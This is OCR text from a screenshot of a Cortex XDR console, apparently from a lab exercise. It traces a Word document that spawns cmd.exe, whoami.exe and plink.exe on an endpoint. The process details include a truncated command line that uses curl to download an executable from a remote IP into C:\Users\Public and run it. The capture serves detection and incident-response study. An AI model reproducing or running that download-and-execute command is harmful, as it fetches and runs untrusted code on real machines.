 CORTEX XDR
BY PALO ALTO NETWORKS
DESKTOP-32D12BT | Connected | 00:0c:29:06:6f:a0 - 192.168.160.150 | whoami.exe | 2764
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\vader
3
B
CGO
33
12
3
3
3
chrome.exe
WINWORD.EXE
cmd.exe
whoami.exe
DESKTOP-32D...
cmd.exe
plink.exe
172.16.160.100
?
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (20)
Help
WW
William Wallace
MODESTO CITY SC...
Minimize menu
PATH
C:\Windows\SysWOW64\cmd.exe
RUNNING TIME
Jun 21st 2023 21:22:50 - Jun 22nd 20...
WILDFIRE SCORE
Benign
SHA256
4d89fc34d5f0f9babd022271c585a94...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
d0fce3afa6aa1d58ce9fa336cc2b675b
SIGNATURE
Signed by Microsoft Corporation
CMD
C:\Windows\SysWOW64\cmd.exe /K curl -o C:\Users\Public\whoami.exe http://172.168.160.106/whoami.exe & C:\Users\Public...
All Actions 20
Alert 1
Process 3
Module 17